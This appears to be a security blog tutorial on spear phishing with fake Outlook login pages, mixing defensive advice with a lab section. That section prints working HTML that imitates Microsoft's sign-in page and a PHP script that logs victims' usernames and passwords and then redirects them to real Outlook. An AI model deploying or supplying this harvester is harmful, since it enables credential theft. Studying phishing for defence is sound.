The digital frontier is a murky battlefield, and deception is a weapon as old as the first whispered command. In this concrete jungle, where data flows like poisoned rain, understanding the anatomy of a targeted phishing attack is not just knowledge – it's survival. Today, we're not just discussing phishing; we're dissecting a specific, insidious technique: the fake Outlook password harvester. This isn't about mass spray-and-pray; this is about precision strikes, aiming for the digital jugular of an organization by impersonating a trusted service.
The Anatomy of a Targeted Phishing Operation
Targeted phishing, or 'spear phishing,' is the art of crafting a highly personalized attack designed to bypass the average user's skepticism. Unlike generic phishing emails that flood inboxes by the millions, spear phishing campaigns are meticulously researched. Attackers identify high-value targets within an organization – often individuals with privileged access or critical roles – and tailor their messages to exploit specific relationships, events, or perceived urgent needs. The goal is simple: to trick the target into revealing sensitive information, downloading malware, or granting unauthorized access. In this case, our focus is on harvesting credentials, specifically those for Microsoft Outlook, a gateway to a treasure trove of corporate communications and data.
Deconstructing the Outlook Password Harvester

The 'fake Outlook password harvester' is a classic, yet disturbingly effective, social engineering tool. The basic premise involves presenting the victim with a scenario that requires them to log in to their Outlook account. This could be triggered by a fake email notification about an unread message, a security alert, or a request to update account details. The user, believing the request to be legitimate, clicks on a link that leads to a fake login page. This page is a mirror image of the legitimate Outlook login portal, designed to look and feel identical. Once the victim enters their username and password, these credentials are sent directly to the attacker, not to Microsoft servers.
Here's a breakdown of the typical components and workflow:
- The Lure: A carefully crafted email, often appearing to come from within the organization or a trusted partner. It might mention an urgent notification, a critical document, or a security advisory.
- The Payload: A link within the email that directs the victim to a malicious website.
- The Impersonation: A web page that perfectly mimics the legitimate Microsoft Outlook login portal. This requires attention to detail, including logos, styling, and URL structure (though often a subtle difference in the domain name might be the giveaway).
- The Data Capture: Upon submission, the victim's credentials are logged by the attacker's server, often stored in a simple text file or a more sophisticated database.
- The Redirection: After capturing the credentials, the fake page might redirect the user to the legitimate Outlook login page or a generic error message to avoid immediate suspicion.
Why Outlook? The Value of Compromised Credentials
Microsoft Outlook and its associated services (Exchange Online, Microsoft 365) are ubiquitous in the corporate world. Compromising an Outlook account often means:
- Access to Sensitive Communications: Emails can contain confidential business strategies, financial data, personal information, intellectual property, and more.
- Further Lateral Movement: Compromised credentials can be used to access other internal systems, cloud services, or even to send further phishing emails from a trusted source, escalating the attack.
- Identity Theft and Espionage: Stolen credentials can be used for corporate espionage, financial fraud, or even identity theft.
- Establishing Persistence: A compromised account can be a foothold for attackers to maintain access to the network, even if other initial attack vectors are discovered and patched.
Implementing a Simulated Attack: Ethical Considerations
As security professionals, understanding how these attacks work is paramount to defending against them. This knowledge allows us to build better defenses, train users more effectively, and conduct more realistic penetration tests. However, it is crucial to emphasize that these techniques should *only* be employed in controlled, authorized environments for educational and defensive purposes. Unauthorized access or exploitation of systems is illegal and unethical.
For those looking to understand the technical mechanics in a safe, simulated environment, tools and frameworks exist. These often involve setting up a local web server to host the fake login page and configuring a method to capture the submitted data. This could involve simple scripts written in Python or PHP, or more advanced phishing frameworks that automate many of these steps.
Arsenal of the Analyst: Tools for Simulation and Defense
While we advocate for defense, understanding the offensive toolkit is vital. For simulating these attacks in a lab environment or for identifying similar attack patterns in the wild, the following resources are invaluable:
- Phishing Frameworks: Tools like Gophish provide a robust platform for creating and managing phishing campaigns, including email sending, landing page hosting, and credential capture. While Gophish is a powerful tool, remember that its use must be strictly authorized.
- Web Server Technologies: A basic understanding of web server technologies like Apache or Nginx, along with scripting languages such as Python (using frameworks like Flask or Django) or PHP, is essential for crafting custom phishing pages.
- Domain Squatting and DNS Analysis: Attackers often register domain names that are slight variations of legitimate ones. Understanding how to identify these subtle differences using tools like `whois` or online DNS lookup services is a key defensive skill.
- Packet Analysis: Tools like Wireshark can be invaluable for analyzing network traffic and identifying suspicious connections or data exfiltration attempts.
- Security Awareness Training Platforms: For organizations, investing in platforms that offer simulated phishing exercises and user training is a critical defensive measure.
- Books: "The Web Application Hacker's Handbook" provides deep insights into web vulnerabilities and attack vectors, which are foundational for understanding phishing page techniques.
Veredicto del Ingeniero: The Human Element Remains the Weakest Link
When analyzing the effectiveness of a fake Outlook password harvester, the technology itself is often secondary to the human factor. Microsoft's Outlook platform is robust, and its security features are constantly evolving. However, no amount of technological defense can fully counter a well-executed piece of social engineering. A user under pressure, presented with a seemingly legitimate request from a trusted source, can easily fall prey. Therefore, the most potent defense remains comprehensive, ongoing security awareness training that educates individuals on recognizing phishing attempts, verifying requests, and understanding the real-world impact of compromised credentials.
Taller Práctico: Simulating a Basic Credential Harvester (Lab Environment ONLY)
This guide is for educational purposes only and should only be performed on systems you explicitly own and have permission to test. We will outline the conceptual steps for a very simple HTML-based harvester.
-
Setup a Local Web Server: Ensure you have Python installed. Navigate to a directory and run
python -m http.server 8000. This will host files in the current directory on port 8000. -
Create the Fake Login Page (index.html): Craft an HTML file that mimics the Outlook login page. This involves replicating the visual elements and creating input fields for username and password.
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Sign in to your account</title> <style> body { font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background-color: #f3f3f3; display: flex; justify-content: center; align-items: center; min-height: 100vh; margin: 0; } .login-container { background-color: #ffffff; padding: 40px; border-radius: 8px; box-shadow: 0 4px 8px rgba(0,0,0,0.1); text-align: center; } .logo { margin-bottom: 20px; } .input-field { width: 100%; padding: 12px; margin-bottom: 15px; border: 1px solid #ccc; border-radius: 4px; box-sizing: border-box; } .btn { background-color: #0078d4; color: white; padding: 12px 20px; border: none; border-radius: 4px; cursor: pointer; font-size: 16px; width: 100%; } .btn:hover { background-color: #005a9e; } .forgot-password { margin-top: 15px; font-size: 13px; } .forgot-password a { color: #0078d4; text-decoration: none; } </style> </head> <body> <div class="login-container"> <img src="https://img-prod-cms-rt-microsoft-com.akamaized.net/cms/api/am/imageFileData/RE1Mu3b?ver=5c31" alt="Microsoft Logo" width="150" class="logo"> <h2>Sign in</h2> <form action="/capture.php" method="POST"> <input type="email" name="username" class="input-field" placeholder="Email or phone" required> <input type="password" name="password" class="input-field" placeholder="Password" required> <button type="submit" class="btn">Sign in</button> <div class="forgot-password"><a href="#">Forgot password?</a></div> </form> </div> </body> </html> -
Create the Capture Script (capture.php): This script receives the POST data and saves it. For simplicity, we'll save it to a text file.
<?php if ($_SERVER["REQUEST_METHOD"] == "POST") { $username = $_POST['username']; $password = $_POST['password']; $log_file = 'credentials.txt'; $log_entry = "Username: " . $username . " | Password: " . $password . "\n"; file_put_contents($log_file, $log_entry, FILE_APPEND); // Redirect to a legitimate-looking page or an error page header("Location: https://outlook.live.com/owa/"); // Example redirect exit(); } ?> -
Place Files and Serve: Place both
index.htmlandcapture.phpin the same directory where you started the Python HTTP server. Access the fake login page viahttp://localhost:8000in your browser. -
Verify Capture: After submitting credentials on the fake page, check for a
credentials.txtfile in the server directory. It should contain the captured username and password.
Frequently Asked Questions
What is spear phishing?
Spear phishing is a highly targeted phishing attack that aims to trick specific individuals or organizations into revealing sensitive information or performing actions beneficial to the attacker. It's distinguished by its personalization and research.
Is it legal to create fake login pages?
Creating fake login pages for malicious purposes, such as stealing credentials, is illegal and unethical. The practical steps provided here are strictly for educational and authorized lab testing environments.
How can I protect myself from phishing attacks?
Be vigilant. Verify the sender, scrutinize URLs before clicking, never share passwords via email or untrusted links, enable multi-factor authentication (MFA) wherever possible, and stay updated on the latest phishing tactics.
What is the most common type of credential harvesting?
While various methods exist, form-based credential harvesting via fake login pages (like the Outlook example) remains one of the most prevalent and effective techniques.
The Contract: Secure Your Digital Perimeter
You've seen the blueprint of a targeted attack, the digital ghost designed to lure you into a false sense of security. Now, the contract is yours to fulfill: Fortify your defenses. Understand that the human element, though often the weakest link, can also be your strongest shield when properly trained. Advocate for rigorous security awareness programs within your organization. Implement and enforce multi-factor authentication universally. Regularly review and test your incident response plans. The threat is real, sophisticated, and ever-evolving. Are you prepared to meet it, or will you become another statistic in the ledger of compromised data?
For a deeper dive into network reconnaissance techniques that often precede such attacks, explore our guide on Advanced Network Reconnaissance.
Microsoft's official documentation provides further insights into securing your Microsoft 365 environment. You can find it here.
``` Gemini_METADESC: Understand targeted phishing with a deep dive into crafting fake Outlook password harvesters. Learn techniques, ethical considerations, and defensive strategies from a security expert. Gemini_LABELS: phishing, spear phishing, credential harvesting, ethical hacking, cybersecurity awareness, penetration testing, Microsoft Outlook, social engineering
No comments:
Post a Comment